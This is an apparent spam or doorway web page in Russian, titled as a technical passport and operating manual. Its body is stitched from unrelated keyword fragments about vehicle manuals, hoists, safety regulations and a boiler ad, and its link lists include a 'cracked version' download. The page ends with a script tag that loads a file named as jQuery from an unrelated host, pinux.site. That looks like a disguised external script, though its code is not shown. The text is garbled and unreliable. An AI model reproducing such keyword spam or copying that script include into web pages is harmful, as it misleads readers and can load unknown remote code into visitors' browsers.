

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-tehnicheskiy-pasport-i-rukovodstvo-po-ekspluatacii.html
body_size: 2569
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Технический паспорт и руководство по эксплуатации - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Технический паспорт и руководство по эксплуатации</h2>
                            </header>
                            <p>Инструкции на русском языке разных фирм- производителей найти pdf скачать. Инструкции. Модели УАЗ Patriot (УАЗ-3163, УАЗ-Патриот) описание модели. Руководство по эксплуатации. Bravo™ являются ручными рычажными талями. Они применяются для подъёма и перемещения грузов. Технический регламент Таможенного союза О безопасности оборудования, работающего под. 
Об утверждении Правил технической эксплуатации электрических станций и сетей Российской. Часть iИнструкции технологические на изготовление и ремонт электрического оборудования. sercons является аккредитованным органом по сертификации продукции и услуг в России ☆уже. Технопрогресс - наши услуги: экспертиза промышленной безопасности, разрешение. 
Купить Электрокотел Титан Мини люкс, Мощность 3-15 кВт. Котел Титан Мини люкс. Лучшее. АНО Промбезопасность—Северо-Запад  Тел: +7(812) 406-88-84 16 линия В.О., д.7 офис 118. Декларация. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-scarface-film.html">Scarface фильм</a></li>
                                <li><a href="ojjpg6-raspisanie-avtobusov-388-sergiev-posad.html">Расписание автобусов 388 сергиев посад</a></li>
                                <li><a href="ojjpg6-skachat-master-oriona-2-na-russkom.html">Скачать мастер ориона 2 на русском</a></li>
                                <li><a href="ojjpg6-audateks-skachat-lomanuyu-versiyu.html">Аудатекс скачать ломаную версию</a></li>
                                <li><a href="ojjpg6-skachat-temy-dlya-samsung-lya-fler-besplatno.html">Скачать темы для самсунг ля флер бесплатно</a></li>
                                <li><a href="ojjpg6-skachat-na-telefon-elektronnuyu-knigu.html">Скачать на телефон электронную книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-mify-russkogo-naroda-audiokniga.html">Мифы русского народа аудиокнига</a></li>
                                            <li><a href="ojjpg6-nishtadtskiy-dogovor-glava-vneshnepoliticheskogo-vedomstva.html">Ништадтский договор глава внешнеполитического ведомства</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-krivoy-rog-raspisanie-poezdov-i-elektrichek.html">Кривой рог расписание поездов и электричек</a></li>
                                            <li><a href="ojjpg6-skachat-pesnyu-korol-i-shut-kish-grobovschik.html">Скачать песню король и шут киш гробовщик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-patch-na-omsi-2-skachat.html">Патч на омси 2 скачать</a></li>
                                            <li><a href="ojjpg6-lyube-luna-skachat-mp3.html">Любэ луна скачать mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-akkordy-diskoteka-avariya-devushka-za-rulem.html">Аккорды дискотека авария девушка за рулем</a></li>
                                            <li><a href="ojjpg6-kniga-zagovor-glupcov.html">Книга заговор глупцов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
